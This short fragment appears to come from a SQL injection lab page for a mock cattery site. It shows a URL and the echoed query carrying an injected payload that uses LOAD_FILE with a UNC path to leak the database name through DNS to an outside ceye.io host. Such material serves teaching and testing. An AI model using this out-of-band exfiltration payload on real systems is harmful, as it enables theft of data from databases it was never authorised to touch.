 index3.php/1.txt?id=1 and (SELECT LOAD_FILE(CONCAT('\\\\',(SELECT da
首页
辛巴猫舍
XINBA CATTERY
当前的$rs变量值为SELECT * FROM `news` WHERE `id`=1 and (SELECT
LOAD_FILE(CONCAT('\\\\',(SELECT database()),'.75icr7.ceye.io\\abc')))
© 2009 掌控者